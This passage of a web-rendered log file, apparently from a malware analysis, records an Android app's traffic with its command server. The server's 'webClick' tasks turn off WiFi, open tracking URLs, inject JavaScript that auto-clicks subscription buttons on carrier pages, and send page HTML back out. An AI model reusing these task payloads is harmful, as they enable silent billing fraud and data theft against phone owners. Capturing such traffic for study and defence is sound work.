\\\\\\&quot;883785\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L331\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"331\"><\/td>\n          <td id=\"file-c2log-log-LC331\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:18:52.403 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:256805,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L332\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"332\"><\/td>\n          <td id=\"file-c2log-log-LC332\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:51:24.243 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L333\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"333\"><\/td>\n          <td id=\"file-c2log-log-LC333\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:51:25.401 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12513cc5aef&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:832008,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L334\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"334\"><\/td>\n          <td id=\"file-c2log-log-LC334\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:52:25.677 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:52:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L335\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"335\"><\/td>\n          <td id=\"file-c2log-log-LC335\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:52:26.086 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:52:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:52:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L336\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"336\"><\/td>\n          <td id=\"file-c2log-log-LC336\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:52:26.132 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:52:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:52:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:52:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;832008\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L337\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"337\"><\/td>\n          <td id=\"file-c2log-log-LC337\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:53:26.201 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L338\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"338\"><\/td>\n          <td id=\"file-c2log-log-LC338\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:53:26.209 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:52:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:52:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:52:26 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;832008\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L339\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"339\"><\/td>\n          <td id=\"file-c2log-log-LC339\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:53:27.007 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L340\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"340\"><\/td>\n          <td id=\"file-c2log-log-LC340\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:53:27.015 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:224895,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L341\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"341\"><\/td>\n          <td id=\"file-c2log-log-LC341\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:54:26.249 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L342\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"342\"><\/td>\n          <td id=\"file-c2log-log-LC342\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:54:27.062 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L343\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"343\"><\/td>\n          <td id=\"file-c2log-log-LC343\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:55:26.271 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L344\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"344\"><\/td>\n          <td id=\"file-c2log-log-LC344\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:55:27.253 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L345\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"345\"><\/td>\n          <td id=\"file-c2log-log-LC345\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:56:26.316 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L346\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"346\"><\/td>\n          <td id=\"file-c2log-log-LC346\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:56:27.577 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L347\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"347\"><\/td>\n          <td id=\"file-c2log-log-LC347\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:57:26.319 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L348\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"348\"><\/td>\n          <td id=\"file-c2log-log-LC348\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:57:28.407 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:255719,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L349\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"349\"><\/td>\n          <td id=\"file-c2log-log-LC349\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:57:28.463 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:57:28 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;255719\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L350\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"350\"><\/td>\n          <td id=\"file-c2log-log-LC350\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:57:28.715 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:941561,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L351\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"351\"><\/td>\n          <td id=\"file-c2log-log-LC351\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:29:37.747 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L352\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"352\"><\/td>\n          <td id=\"file-c2log-log-LC352\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:29:38.964 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a125a324054c&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:793211,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L353\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"353\"><\/td>\n          <td id=\"file-c2log-log-LC353\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:30:39.257 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:30:39 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L354\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"354\"><\/td>\n          <td id=\"file-c2log-log-LC354\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:30:39.551 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:30:39 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:30:39 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L355\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"355\"><\/td>\n          <td id=\"file-c2log-log-LC355\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:30:39.591 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:30:39 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:30:39 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:30:39 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;793211\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L356\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"356\"><\/td>\n          <td id=\"file-c2log-log-LC356\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:31:39.658 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:30:39 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:30:39 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;05:30:39 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;793211\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L357\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"357\"><\/td>\n          <td id=\"file-c2log-log-LC357\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:31:39.672 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L358\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"358\"><\/td>\n          <td id=\"file-c2log-log-LC358\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:31:40.497 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:968291,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L359\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"359\"><\/td>\n          <td id=\"file-c2log-log-LC359\" class=\"blob-code blob-code-inner js-file-line\">11-20 05:31:40.507 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L360\" class=\"blob-num js-line-number js-blob-rnum\" 